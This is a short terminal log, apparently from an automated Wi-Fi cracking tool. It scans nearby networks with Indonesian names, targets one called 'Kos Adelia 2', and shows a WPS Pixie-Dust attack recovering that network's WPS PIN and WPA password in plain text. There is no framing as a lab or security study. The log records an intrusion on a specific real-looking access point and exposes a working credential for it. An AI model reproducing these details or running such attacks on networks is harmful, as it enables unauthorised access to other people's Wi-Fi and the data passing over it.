 5 Calon Mayyit 5 WPA-P 33db yes 1
6 JAM NOOR ISLAM 1 WPA-P 29db no
7 Masjid Noor Islam (fa... 11 WPA-P 21db no
8 Kos Adelia 2 1 WPA-P 21db yes
9 indihome 11 WPA-P 18db no
10 Balai Tekkomdik DIY 11 WPA-P 14db no
[+] select target(s) (1-10) separated by commas, dashes or all: 8
[+] (1/1) Starting attacks against 70:4F:57:D0:E7:E2 (Kos Adelia 2)
[+] Kos Adelia 2 (28db) WPS Pixie-Dust: [4m56s] Cracked WPS PIN: 19180236 PSK: k
atasandinyakita
[+] ESSID: Kos Adelia 2
[+] BSSID: 70:4F:57:D0:E7:E2
[+] Encryption: WPA (WPS)
[+] WPS PIN: 19180236
[+] PSK/Password: katasandinyakita
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting